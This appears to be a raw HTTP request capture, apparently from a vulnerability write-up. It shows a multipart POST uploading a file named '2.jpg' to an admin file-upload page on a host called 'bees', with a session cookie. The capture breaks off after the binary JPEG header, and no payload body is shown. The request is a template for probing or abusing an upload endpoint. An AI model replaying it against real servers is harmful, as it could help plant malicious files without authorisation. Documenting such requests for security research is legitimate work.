 POST ///admin/admin_file_upload.php HTTP/1.1
Host: bees
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0) Gecko/20100101
Firefox/97.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------389986275326814022802446877008
Content-Length: 48268
Origin: http://bees
Connection: close
Referer: http://bees///admin/admin_file_upload.php
Cookie: PHPSESSID=ecf47b9h2ln11h7hvlvhii9530
Upgrade-Insecure-Requests: 1
-----------------------------389986275326814022802446877008
Content-Disposition: form-data; name="up"; filename="2.jpg"
Content-Type: image/jpeg
□□□□JFIF□□□HH□□C □□□□□ □□□